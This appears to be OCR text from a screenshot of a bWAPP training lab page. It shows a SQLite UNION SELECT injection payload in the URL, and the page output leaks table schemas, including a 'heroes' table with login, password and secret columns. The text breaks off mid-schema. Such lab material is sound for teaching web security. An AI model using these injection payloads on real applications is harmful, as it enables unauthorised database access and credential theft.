 192.168.140.139/bWAPP/sqli_11.php?title=iron' union select 1,2,3,4,sql,6 from sqlite_master-- #&action=search
Most Visited Getting Started
/ SQL Injection (SQLite) /
Search for a movie: Search (requires the PHP SQLite module)
Title Release Character Genre IMDb
2 3 4 Link
CREATE TABLE
"blog" ( "id" int(10)
NOT NULL , "owner"
varchar(100)
DEFAULT NULL,
2 3 "entry" varchar(500) 4 Link
DEFAULT NULL,
"date" datetime
DEFAULT NULL,
PRIMARY KEY ("id")
)
CREATE TABLE
"heroes" ( "id" int(10)
NOT NULL , "login"
varchar(100)
DEFAULT NULL,
"password"
2 3 varchar(100) 4 Link
DEFAULT NULL,
"secret" varchar(100)